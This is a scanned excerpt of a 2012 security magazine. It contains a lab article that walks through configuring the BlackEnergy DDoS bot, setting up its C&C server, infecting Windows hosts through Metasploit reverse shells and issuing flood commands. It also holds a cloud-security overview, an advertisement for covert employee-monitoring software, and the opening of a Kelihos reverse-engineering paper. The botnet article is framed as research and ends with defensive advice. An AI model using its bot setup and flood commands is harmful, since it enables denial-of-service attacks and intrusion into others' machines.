
BOTNET How To Write A Good Rootkit : A Different Approach
www.hakin9.org/en 141
For our experiment we used the BlackEnergy Bot which is an HTTP-based botnet used primarily for DDoS attacks. Unlike most common bots, this bot does not communicate with the botnet master using IRC but the widely used WEB. It also has the ability to encrypt the communication data with the server (Figure 1).
STEP 1: Preparing the bot for the ClientIn this first step we need to parse the right parameters to the program that will produce the bot executable. (Figure 2).
The main value that we MUST set is the “Server” at-tribute. We set it with the DNS name of our Command and Control Server. In our case it was “botserver.com”. Also we check boxes “use crypt traffic” and “polymorph exe and antidebug future”. All other values for the bot’s behavior are changeable from the C&C server. You can set specific values to these attributes if you want the bot to perform specific tasks in case of loss of communica-tion between the bot and the C&C. After the “Build” but-ton is clicked, the bot executable is produced and we are ready for the infection of the “vulnerable” hosts.
STEP 2: Setting Up the Command and Control ServerAt first we need a host with Apache, PHP and MySQL already working to copy the php files of the C&C server.
Figure 4.
Figure 5.
Listing 1.
-- Create Database
CREATE DATABASE botdb;
USE DATABASE botdb;
-- Table structure for table 'opt'
CREATE TABLE 'opt' (
'name' varchar(255) NOT NULL,
'value' varchar(255) NOT NULL,
PRIMARY KEY ('name')
);
-- Dumping data for table 'opt'
INSERT INTO 'opt' ('name', 'value')
VALUES (‘attack_mode’, ‘0’),
(‘cmd’, ‘wait’),
(‘http_freq’, ‘100’),
(‘http_threads’, ‘3’),
(‘icmp_freq’, ‘10’),
(‘icmp_size’, ‘2000’),
(‘max_sessions’, ‘30’),
(‘spoof_ip’, ‘0’),
(‘syn_freq’, ‘10’),
(‘tcpudp_freq’, ‘20’),
(‘tcp_size’, ‘2000’),
(‘udp_size’, ‘1000’),
(‘ufreq’, ‘1’);
-- Table structure for table 'stat'
CREATE TABLE 'stat' (
'id' varchar(50) NOT NULL,
'addr' varchar(16) NOT NULL,
'time' int(11) NOT NULL,
'build' varchar(255) NOT NULL,
PRIMARY KEY ('id')
);
01/2012142
BOTNET
Then we need to create a database for the application and a table that will keep records of our bots using a simple sql command (Listing 1).
In table stats bots register themselves using POST methods of php code by calling file stat.php. Because of the “time” field the application is capable to provide statistical data of the exact number of active and total bots (Figure 3).
After the creation of the database, we upload C&C php file to the webserver running php and apache and we modify config.php file with mysql and application’s credentials. If everything is done correctly we get the Login Screen asking for the credentials as contained in config.php. Upon successful logining in we are directed to the command screen as shown in Figure 4.
In this web interface menu we can change the bots settings and also we can mount the bot attack. Listing 2 contains snippets of the manual of the bot manager interface.
STEP 3: Implanting the bot to vulnerable hostsThis part of the process is achieved by various attack vectors, such as: spreading the bot with emails, attack-ing directly to vulnerable hosts after compromised, plac-ing it in webservers and directing webpages etc. We used vulnerable host method for our tests. For this pro-cedure we used Backtrack 5 Linux and armitage utility with metasploit framework 4. Also the hosts did not run any antivirus program. If they run antivirus and if is full updated with latest definitions the bot can be detected but if you have the source code you can modify it to evade detection. Several methods exist for customizing a program to evade detection but we will not go more into that.
First we run a scan using nmap on Class C network to discover machines, operating systems and services running on those machines (Figure 5).
Upon hosts discovery we run Find attack by port from Attacks menu in armitage to find vulnerable services in
Listing 2.
refresh rate - the time interval (in minutes) after
which
the bots will connect to the server to get the
commands
the more - the less the load on the server)
Syntax of commands:
start a DDoS-attack:
flood type_of_attack destination_ip_or_hostname
Supported types of attacks:
- icmp
- syn
- udp
- http
- data
as targets can be specified ip address or domain name,
if you select the type of attack syn, udp, or data,
then
after the goal can optionally specify the port
number for
the attack (or multiple ports through the comma) if
it is not
specified, then each packet will be sent to a random
port;
if you select the type of attack http, after the
target can
optionally specify a script, which will be sent to
GET-request (eg: flood http host.com index.php or
flood
http host.com cms/index.php) if this option is not
specified,
the request will be sent to /
stop DDoS-attack:
stop
Flooding of the options:
Flooding packet sizes in bytes and the time between
sending
packets, in milliseconds. What time is less and larger than,
the stronger the attack, but the greater the chance
that
the bots will breathe because of the exhaustion of traffic
limit
make bots wait for new commands:
wait
To kill the hosts(shutdown pcs) use command die:
die
Figure 6.

How To Write A Good Rootkit : A Different Approach
www.hakin9.org/en 143
the machines that we choose. The machines had Win-dows XP SP3 (Figure 6).
Then we right click on host icon, select attack and then choose the appropriate exploit (Figure 7). Be-fore you run an exploit you can also test the ex-ploits to see if the host is really vulnerable to this ex-ploits found by using check exploits for menu in Figure 7. However this operation is not supported by all exploits so for some of them you have to just go for it.
The exploit we chose in our case was giving us reverse shell so we could get access to remote machine to add our bot (Figure 8).
After the successful exploiting of the host a reverse shell is launched and we can upload the bot file to the vulnerable computer (Figure 9) using the gui of armit-age. Then we install the bot by running it as administra-tor from the reverse shell (Figure 10).
It is worth mentioning that the bot executable is not listed with the programs or services of Windows Task Manager when it is running.
In our experiment the above procedure was success-fully performed in 15 hosts with windows xp sp2, sp3 and windows 7 machines using different exploits. We didn’t try any linux hosts because this is a windows bot.
Also according to securelist.com analysis of black en-ergy bot, it communicates with the creator also. So you may not be the only one using your bot. We haven’t gone deeper in analyzing the bot because it was not in the purpose of our experiments.
STEP4: Performing the attacksWe selected four attacking scenarios to perform against a webserver with a CMS platform installed and
Figure 8.
Figure 7.
Figure 9.
Listing 3.
Victim’s Technical Data
Dell PowerEdge 2900, 2xDual Core Intel Xeon 2GHz
CPUs,
4GB Ram, 1 Gigabit Ethernet network interface,
2.6.26-2-686-bigmem kernel (DEBIAN),
Apache/2.2.9, Mysql/ 5.0.51a-24 and PHP Version
5.2.6
Listing 4
flood http victim.duth.gr cmd/index.php
flood icmp 111.222.111.222 80
flood data 111.222.111.222 80
flood http 111.222.111.222 cms/index.php
stop
wait

01/2012144
Botnet
about 8000 visits per hour as a penetration test. We monitored constantly the following three attributes: Web server’s availability, memory usage and net-work utilization. We also performed a packet capture with tcpdump on another machine (IDS) with a mir-rored ethernet interface. These two hosts (victim and
ids) were connected to the same Cisco WS-C2960G-24TC-L switch. The commands used to mirror traffic in global configuration were:
• monitor session 1 source interface Gi0/7• monitor session 1 destination interface Gi0/6
Figure 10.
Figure 11.
Figure 12.

How To Write A Good Rootkit : A Different Approach
www.hakin9.org/en 145
STAVROS N. SHAELESis a member of the IEEE and the IEEE Com-puter Society. He received his diploma in Electrical and Computer Engineering in Democritus University of Thrace in 2007. He has worked with unix servers for 8 years and he is administrator of LPDP Lab. Cur-rently he is a phd student in research area of data mining with applications on com-
puter security, under the supervision of Associate Professor Alexandros S. Karakos.
IOANNIS D. PSAROUDAKISreceived his diploma in Electrical and Com-puter Engineering in Democritus Universi-ty of Thrace in 1997 and his masters degree in 2004. Since 1997 he is a stuff of Networks Operation Center of DUTH as computer and network administrator. Currently he is a phd student as well in research area of comput-
er security, under the supervision of Assistant Professor Vasilis Katos.
Listing 3 displays the server hardware used as victim and Listing 4 shows the commands used in the com-mand field of C&C menu to control the bots and start the various attacks.
Icmp attackFrom the command server we ordered an icmp attack to be performed while the botnet consisted of 15 bots with default parameters. In this case the DoS attack was non-surprisingly unsuccessful; ICMP attacks strive to consume the available bandwidth on victim’s side and with 1 gigabit interface such attack was not effective.
UDP flood attackThe second scenario involved a udp flood attack. Once more we did not have any availability issues with the victim server.
SYN Flood attackDuring the SYN flooding attack the performance of the server remained within acceptable levels, since we had a small amount of bots.
HTTP flood attackThe last yet successful attack was HTTP flooding against the server from only 15 bots, but from a high bandwidth network. The server went off-line since mysql reached the upper limit of concurrent open con-nections.
Figure 13.
Figure 14.
STEP5: ConclusionsAs mention in the article for our experiments we used only 15 bots in high bandwidth network. If we had more bots we would successfully crash the server through a tcp attack and udp attack. Botnets are a major threat to network services and can make a lot of financial and reputational damage to a business. Network administra-tors that want to protect their workstations and servers from being infected can use newer and more advance techniques like virtualization with snapshots for servers or deepfreeze from clients or even diskless computer environments for workers in order to minimize the prob-ability of infection by bots. Also good IPSs are available that can scan incoming and outgoing traffic and recog-nize network anomalies.

01/2012146
Cloud SeCurity Cloud Security
This paper tries to explain the different aspect of Cloud Security from the service providers as well as end user point of view. This paper will also try
to address the current cloud security concerns raised. Before we head off to Cloud Security, let us first un-
derstand the basics of what Cloud Computing is.
What is Cloud Computing?Cloud computing is the delivery of providing various computing products as services. Shared resources, software, infrastructure, information and data is pro-vided as a paid service to the end customer over the web. Cloud computing provides these various services without requiring cloud users to know the location and other details of the computing infrastructure. Every user accesses data on the cloud through a version of the browser developed for various devices.
Service modelsCloud computing providers offer their services accord-ing to three fundamental models:
• Infrastructure as a service (IaaS) • Platform as a service (PaaS)• Software as a service (SaaS)
infrastructure as a service (iaaS)Infrastructure as a Service is a provision model in which an organization outsources the equipment used to sup-port operations, including storage, hardware, servers and networking components. The service provider owns the equipment and is responsible for housing, running and maintaining it. The client typically pays on a per-use basis.
Platform as a service (PaaS)Platform as a Service is a way to rent hardware, operat-ing systems, storage and network capacity over the In-ternet. The service delivery model allows the customer to rent virtualized servers and associated services for running existing applications or developing and testing new ones.
Software as a service (SaaS)Software as a Service is a software distribution model in which applications are hosted by a vendor or service provider and made available to customers over a net-work, typically the Internet.
deployment ModelsThere are 4 different ways in which Cloud can be de-ployed and various services of the cloud can be used:
• Private Cloud• Public Cloud• Hybrid Cloud • Community Cloud
Private CloudPrivate cloud (also called internal cloud or corporate cloud) is a marketing term for a proprietary computing architecture that provides hosted services to a limited number of people behind a firewall.
Advances in virtualization and distributed computing have allowed corporate network and datacenter admin-istrators to effectively become service providers that meet the needs of their customers within the corpora-tion.
Cloud Security
With the increasing use of Web and web application, Cloud Computing has become news. Every application wants to be on the Cloud. The increasing rise of data over the Cloud has also attracted hackers from around the world towards the Cloud. With the increasing use of Cloud Computing the need for Cloud Security is also rapidly growing.

Cloud SeCurity Cloud Security
www.hakin9.org/en 147
Hybrid CloudA hybrid cloud is a composition of at least one private cloud and at least one public cloud. A hybrid cloud is typically offered in one of two ways: a vendor has a pri-vate cloud and forms a partnership with a public cloud provider, or a public cloud provider forms a partnership with a vendor that provides private cloud platforms.
A hybrid cloud is a cloud computing environment in which an organization provides and manages some re-sources in-house and has others provided externally. For example, an organization might use a public cloud service, such as Amazon Simple Storage Service (Am-azon S3) for archived data but continue to maintain in-house storage for operational customer data. Ideally, the hybrid approach allows a business to take advan-tage of the scalability and cost-effectiveness that a pub-lic cloud computing environment offers without expos-ing mission-critical applications and data to third-party vulnerabilities. This type of hybrid cloud is also referred to as hybrid IT.
Community CloudCommunity cloud shares infrastructure between sever-al organizations from a specific community with com-
Marketing media that uses the words private cloud is designed to appeal to an organization that needs or wants more control over their data than they can get by using a third-party hosted service such as Amazon’s Elastic Compute Cloud (EC2) or Simple Storage Ser-vice (S3).
Public CloudA public cloud is one based on the standard cloud com-puting model, in which a service provider makes re-sources, such as applications and storage, available to the general public over the Internet. Public cloud ser-vices may be free or offered on a pay-per-usage model.
The term public cloud arose to differentiate between the standard model and the private cloud, which is a proprietary network or data center that uses cloud com-puting technologies, such as virtualization. A private cloud is managed by the organization it serves. A third model, the hybrid cloud is maintained by both internal and external providers.
Examples of public clouds include Amazon Elastic Compute Cloud (EC2), IBM’s Blue Cloud, Sun Cloud, Google AppEngine and Windows Azure Services Plat-form.
Figure 1. A view of Cloud Computing

01/2012148
Cloud SeCurity
mon concerns (security, compliance, jurisdiction, etc.), whether managed internally or by a third-party and hosted internally or externally. The costs are spread over fewer users than a public cloud (but more than a private cloud), so only some of the cost savings poten-tial of cloud computing are realized.
Cloud Computing SecurityThere are a number of security issues/concerns asso-ciated with cloud computing but these issues fall into two broad categories: Security issues faced by cloud providers and security issues faced by their custom-ers. In most cases, the provider must ensure that their infrastructure is secure and that their clients’ data and applications are protected while the customer must en-sure that the provider has taken the proper security measures to protect their information.
The extensive use of virtualization in implementing cloud infrastructure brings unique security concerns for customers or tenants of a public cloud service. Virtual-ization alters the relationship between the OS and un-derlying hardware – be it computing, storage or even networking. This introduces an additional layer – virtu-alization – that itself must be properly configured, man-aged and secured. Specific concerns include the po-tential to compromise the virtualization software, or hypervisor. While these concerns are largely theoreti-cal, they do exist.
Cloud Security dimensionsCorrect security controls should be implemented ac-cording to asset, threat, and vulnerability risk assess-ment matrices. While cloud security concerns can be grouped into any number of dimensions these di-mensions have been aggregated into three general areas:
• Security and Privacy• Compliance• Legal and Contractual Issues.
Security and PrivacyIn order to ensure that data is secure and that data pri-vacy is maintained, cloud providers attend to the follow-ing areas:
data protection To be considered protected, data from one cus-tomer must be properly segregated from that of an-other; it must be stored securely when at rest and it must be able to move securely from one location to another.
Cloud providers have systems in place to prevent da-ta leaks or access by third parties. Proper separation of duties should ensure that auditing or monitoring cannot be defeated, even by privileged users at the cloud pro-vider.
Figure 2. Tree structure of SaaS PaaS and IaaS model

Cloud Security
www.hakin9.org/en 149
Physical Control Physical control of the Private Cloud equipment is more secure than having the equipment off site and under someone else’s control. Having the abil-ity to visually inspect the data links and access ports is required in order to ensure data links are not compromised.
identity management Every enterprise will have its own identity manage-ment system to control access to information and com-puting resources. Cloud providers either integrate the customer’s identity management system into their own infrastructure, using federation or SSO technolo-gy, or provide an identity management solution of their own.
Physical and personnel security Providers ensure that physical machines are adequate-ly secure and that access to these machines as well as all relevant customer data is not only restricted but that access is documented.
Availability Cloud providers assure customers that they will have regular and predictable access to their data and appli-cations.
Application security Cloud providers ensure that applications available as a service via the cloud are secure by implementing testing and acceptance procedures for outsourced or packaged application code. It also requires application security measures be in place in the production envi-ronment.
Privacy Finally, providers ensure that all critical data are masked and that only authorized users have access to data in its entirety. Moreover, digital identities and credentials must be protected as should any data that the provid-er collects or produces about customer activity in the cloud.
legal issues In addition, providers and customers must consider le-gal issues, such as Contracts and E-Discovery, and the related laws, which may vary by country
ComplianceNumerous regulations pertain to the storage and use of data. Many of these regulations require regular report-ing and audit trails. Cloud providers must enable their customers to comply appropriately with these regula-tions.
Business continuity and data recoveryCloud providers have business continuity and data re-covery plans in place to ensure that service can be maintained in case of a disaster or an emergency and that any data loss will be recovered. These plans are shared with and reviewed by their customers.
logs and audit trailsIn addition to producing logs and audit trails, cloud pro-viders work with their customers to ensure that these logs and audit trails are properly secured, maintained for as long as the customer requires, and are acces-sible for the purposes of forensic investigation
unique compliance requirementsIn addition to the requirements to which customers are subject, the data centers maintained by cloud providers may also be subject to compliance requirements. Us-ing a cloud service provider can lead to additional se-curity concerns around data jurisdiction since customer or tenant data may not remain on the same system, or in the same data center or even within the same pro-vider’s cloud.
legal and contractual issuesAside from the security and compliance issues enumer-ated above, cloud providers and their customers will ne-gotiate terms around liability, intellectual property and end-of-service.
Public recordsLegal issues may also include records-keeping re-quirements in the public sector, where many agencies are required by law to retain and make available elec-tronic records in a specific fashion. This may be deter-mined by legislation, or law may require agencies to conform to the rules and practices set by a records-keeping agency. Public agencies using cloud com-puting and storage must take these concerns into ac-count.
top 7 threats to CloudAbuse and Nefarious use of Cloud ComputingdescriptionBy abusing the relative anonymity behind these regis-tration and usage models, spammers, malicious code authors, and other criminals have been able to con-duct their activities with relative impunity. PaaS pro-viders have traditionally suffered most from this kind of attacks; however, recent evidence shows that hack-ers have begun to target IaaS vendors as well. Future areas of concern include password and key cracking, DDOS, launching dynamic attack points, hosting mali-cious data, botnet command and control, building rain-bow tables, and CAPTCHA solving farms.
01/2012150
Cloud SeCurity
impactCriminals continue to leverage new technologies to im-prove their reach, avoid detection, and improve the ef-fectiveness of their activities. Cloud Computing provid-ers are actively being targeted, partially because their relatively weak registration systems facilitate anonym-ity, and providers’ fraud detection capabilities are lim-ited.
remediation
• Stricter initial registration and validation processes.• Enhanced credit card fraud monitoring and coordi-
nation.• Comprehensive introspection of customer network
traffic.• Monitoring public blacklists for one’s own network
blocks.
Service models affected
• IaaS• Paas
insecure interfaces and APisdescriptionCloud Computing providers expose a set of software interfaces or APIs that customers use to manage and interact with cloud services. Provisioning, manage-ment, orchestration, and monitoring are all performed using these interfaces. The security and availability of general cloud services is dependent upon the se-curity of these basic APIs. From authentication and access control to encryption and activity monitoring, these interfaces must be designed to protect against both accidental and malicious attempts to circumvent policy.
Furthermore, organizations and third parties often build upon these interfaces to offer value-added ser-vices to their customers. This introduces the com-plexity of the new layered API; it also increases risk, as organizations may be required to relinquish their credentials to thirdparties in order to enable their agency.
impactWhile most providers strive to ensure security is well integrated into their service models, it is critical for consumers of those services to understand the se-curity implications associated with the usage, man-agement, orchestration and monitoring of cloud ser-vices. Reliance on a weak set of interfaces and APIs exposes organizations to a variety of security issues related to confidentiality, integrity, availability and ac-countability.
remediation
• Analyze the security model of cloud provider inter-faces.
• Ensure strong authentication and access controls are implemented in concert with encrypted trans-mission.
• Understand the dependency chain associated with the API.
Service models affected
• IaaS• PaaS• SaaS
Malicious insidersdescriptionThe threat of a malicious insider is well-known to most organizations. This threat is amplified for consumers of cloud services by the convergence of IT services and customers under a single management domain, combined with a general lack of transparency into provider process and procedure. For example, a pro-vider may not reveal how it grants employees access to physical and virtual assets, how it monitors these employees, or how it analyzes and reports on policy compliance.
To complicate matters, there is often little or no visibility into the hiring standards and practices for cloud employ-ees. This kind of situation clearly creates an attractive opportunity for an adversary – ranging from the hobbyist hacker, to organized crime, to corporate espionage, or even nation-state sponsored intrusion. The level of ac-cess granted could enable such an adversary to harvest confidential data or gain complete control over the cloud services with little or no risk of detection.
impactThe impact that malicious insiders can have on an organization is considerable, given their level of ac-cess and ability to infiltrate organizations and assets. Brand damage, financial impact, and productivity losses are just some of the ways a malicious insider can affect an operation. As organizations adopt cloud services, the human element takes on an even more profound importance. It is critical therefore that con-sumers of cloud services understand what providers are doing to detect and defend against the malicious insider threat.
remediation
• Enforce strict supply chain management and con-duct a comprehensive supplier assessment.
Cloud Security
www.hakin9.org/en 151
• Specify human resource requirements as part of le-gal contracts.
• Require transparency into overall information secu-rity and management practices, as well as compli-ance reporting.
• Determine security breach notification processes.
Service models affected
• IaaS• PaaS• SaaS
Shared technology issuesdescriptionIaaS vendors deliver their services in a scalable way by sharing infrastructure. Often, the underlying com-ponents that make up this infrastructure were not designed to offer strong isolation properties for a multi-tenant architecture. To address this gap, a virtu-alization hypervisor mediates access between guest operating systems and the physical compute resourc-es. Still, even hypervisors have exhibited flaws that have enabled guest operating systems to gain inap-propriate levels of control or influence on the under-lying platform. A defense in depth strategy is recom-mended, and should include compute, storage, and network security enforcement and monitoring. Strong compartmentalization should be employed to ensure that individual customers do not impact the operations of other tenants running on the same cloud provider. Customers should not have access to any other ten-ant’s actual or residual data, network traffic, etc.
impactAttacks have surfaced in recent years that target the shared technology inside Cloud Computing environ-ments. Disk partitions, CPU caches, GPUs, and other shared elements were never designed for strong com-partmentalization. As a result, attackers focus on how to impact the operations of other cloud customers, and how to gain unauthorized access to data.
remediation
• Implement security best practices for installation/configuration.
• Monitor environment for unauthorized changes/ac-tivity.
• Promote strong authentication and access control for administrative access and operations.
• Enforce service level agreements for patching and vulnerability remediation.
• Conduct vulnerability scanning and configuration audits.
Service models affected
• IaaS
data loss or leakagedescriptionThere are many ways to compromise data. Deletion or alteration of records without a backup of the original content is an obvious example. Unlinking a record from a larger context may render it unrecoverable, as can storage on unreliable media. Loss of an encoding key may result in effective destruction. Finally, unauthorized parties must be prevented from gaining access to sen-sitive data. The threat of data compromise increases in the cloud, due to the number of and interactions be-tween risks and challenges which are either unique to cloud, or more dangerous because of the architectural or operational characteristics of the cloud environment.
impactData loss or leakage can have a devastating impact on a business. Beyond the damage to one’s brand and reputation, a loss could significantly impact employee, partner, and customer morale and trust. Loss of core in-tellectual property could have competitive and financial implications. Worse still, depending upon the data that is lost or leaked, there might be compliance violations and legal ramifications.
remediation
• Implement strong API access control.• Encrypt and protect integrity of data in transit.• Analyzes data protection at both design and run
time.• Implement strong key generation, storage and
management, and destruction practices.• Contractually demand providers wipe persistent
media before it is released into the pool.• Contractually specify provider backup and retention
strategies.
Service model affected
• IaaS• PaaS• SaaS
Account or Service HijackingdescriptionAccount or service hijacking is not new. Attack meth-ods such as phishing, fraud, and exploitation of soft-ware vulnerabilities still achieve results. Credentials and passwords are often reused, which amplifies the impact of such attacks. Cloud solutions add a new
01/2012152
Cloud SeCurity
threat to the landscape. If an attacker gains access to your credentials, they can eavesdrop on your activities and transactions, manipulate data, return falsified in-formation, and redirect your clients to illegitimate sites. Your account or service instances may become a new base for the attacker. From here, they may leverage the power of your reputation to launch subsequent at-tacks.
impactAccount and service hijacking, usually with stolen cre-dentials, remains a top threat. With stolen credentials, attackers can often access critical areas of deployed cloud computing services, allowing them to compro-mise the confidentiality, integrity and availability of those services. Organizations should be aware of these tech-niques as well as common defense in depth protection strategies to contain the damage (and possible litiga-tion) resulting from a breach.
remediation
• Prohibit the sharing of account credentials between users and services.
• Leverage strong two-factor authentication tech-niques where possible.
• Employ proactive monitoring to detect unauthorized activity.
• Understand cloud provider security policies and SLAs.
Service model affected
• IaaS• PaaS• SaaS
unknown risk ProfiledescriptionOne of the tenets of Cloud Computing is the reduction of hardware and software ownership and maintenance to allow companies to focus on their core business strengths. This has clear financial and operational benefits, which must be weighed carefully against the contradictory security concerns – complicated by the fact that cloud deployments are driven by anticipated benefits, by groups who may lose track of the secu-rity ramifications. Versions of software, code updates, security practices, vulnerability profiles, intrusion at-tempts, and security design, are all important factors for estimating your company’s security posture. Infor-mation about who is sharing your infrastructure may be pertinent, in addition to network intrusion logs, redi-rection attempts and/or successes, and other logs. Se-curity by obscurity may be low effort, but it can result
in unknown exposures. It may also impair the in-depth analysis required highly controlled or regulated opera-tional areas.
impactWhen adopting a cloud service, the features and func-tionality may be well advertised, but what about details or compliance of the internal security procedures, con-figuration hardening, patching, auditing, and logging? How are your data and related logs stored and who has access to them? What information if any will the vendor disclose in the event of a security incident? Often such questions are not clearly answered or are overlooked, leaving customers with an unknown risk profile that may include serious threats.
remediation
• Disclosure of applicable logs and data.• Partial/full disclosure of infrastructure details (e.g.,
patch levels, firewalls, etc.).• Monitoring and alerting on necessary information.
Service Model affected
• IaaS• PaaS• SaaS
references• Wikipedia• Search Cloud Computing• Cloud Security Alliance
GAurAv SHAHSenior Consultant – Righshore Security Testing Team – Center of ExcellenceGaurav Shah has been working into the field of Information Security for the past 6 and a half years. He has an experience in Vulnerability Assessment and Penetration Testing of web applications, web services and Networks, as well as in build-ing Threat Models for various Software architectures. Gaurav is certified in CCNA, CEH and Certified Vulnerability [email protected]
More Information, Demo Versions, Videos and Technical Guides -
www.STAFFCOP.com
Who needs StaffCop:
CEO/CTOCorporate Security ManagerHR ManagerSystem Administrator
StaffCop will help you:
To locate possible data loss channels and prevent lossTo gain insight into how your employees spend their work timeTo increase company and departmentals efficiency
You need StaffCop to:
Gather work time efficiency statisticsEasily control your employees in real-time modeEasily control your employees in real-time modeImprove discipline and motivation of your employees
Phone: +1-707 -7098405 Skype: staffcop.com Email: [email protected], [email protected]
Main Features of StaffCop:
Screenshot recordingApplication monitoringE-mail monitoringWeb site monitoringChats/IM activity recordingUSB device monitoringUSB device monitoringClipboard monitoringSocial Networks MonitoringSearch Term Tracking File and Folder trackingKeystroke recordingSystem Event MonitoringWhitelists and BlacklistsWhitelists and BlacklistsPC activities reportingStealth installation/monitoringStrong securityAlert notiicationsRemote Install / Uninstall
STAFFCOPPC monitoring, Corporate Security and Data Loss Prevention Software
StaffCop Standard allows you to monitor all activities on company computers and prevent the unauthorized distribution of sensitive corporate information.

01/2012154
Cyber Warfare reverse engineering C++, a case study with the Win32/Kelihos malware family
In this paper, we go over the basic principles needed by a reverse engineer to analyze C++ binary files. Furthermore, we show how we applied this knowl-
edge when analyzing the Win32/Kelihos malware fam-ily, a peer-to-peer botnet believed to be the successor of the Storm Worm.
basic Concepts of Object-oriented ProgrammingThis section covers the basic concepts of object-orient-ed programming needed to understand the rest of this paper.
Classes and ObjectsIn object-oriented programming, data structures are of-ten seen as classes. These classes are instantiated as objects. Each object can have static methods, object methods and virtual methods. The compiler will compile each of these method types differently. Furthermore, they will be called differently at runtime.
One of the strengths of the object-oriented paradigm is that it allows for classes to receive functionalities from one another, this property is called class inheritance. When an object is instantiated, the program will start by calling the constructor of the parent classes and travel down the class hierarchy until it reaches the child class. With every instantiation, memory is allocated (using malloc) to store the class method table, variables, and so forth.
Operator OverloadingC++ lets you define how basic operators should work in your class. This is extremely convenient since it let you do things like comparing two string ob-
jects by simply using the “==” operator. One can-not compare two structures in C using the “==” operand.
Understanding C++ in binary DisassemblyWhen analyzing a binary file and trying to understand C++ disassembly, one is faced with some interesting characteristics that are very different from standard C compiled code. In this section, we go over some of these features that need to be understood to properly analyze a C++ compiled program.
Name ManglingName mangling is used to provide unique names to class methods, in order to let the linker easily find them. The unique name becomes a symbol used in an object file generated by the compiler.
In theory, one could link a C++ object file with a C object file. This means that in the software stack, the C++ compiler generates the same object code as the C compiler.
Name mangling is required because C++ lets one perform overload methods with different parameters. This is not the case in C, where one is forced to choose a unique name for each function.
In short, name mangling is simply a “standard” way to generate unique name for each method, using the returned value, the namespace, the parameter types, and so forth.
For example, the name of the “new” method for an ob-ject would be mangled to ??2@YAPAXI@Z. By reverse-look-ing each character in the mangling table for Microsoft Visual C (see reference), we can rebuild the method signature:
reverse engineering C++, a case study with the Win32/Kelihos malware family
The C++ programming language is a popular one. It is also gaining in popularity among malware writers. The object-oriented programming paradigm can make binary disassembly more difficult to understand when performing analysis through reverse engineering.
